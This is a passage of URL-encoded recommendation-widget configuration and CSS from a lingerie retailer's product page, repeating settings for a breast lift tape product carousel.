1%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22768%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:245071,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Cart","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:237325,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:245071,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Search Recs - Test Strategy","%3C%202%20PDPs%20Seen","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Recommended%2520For%2520You...%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22768%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:245071,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2210%22,%22translations%22:%7B%7D%7D%7D%7D","Most%20Popular","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221921%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2210%22,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Most%20Popular","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520For%2520You...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D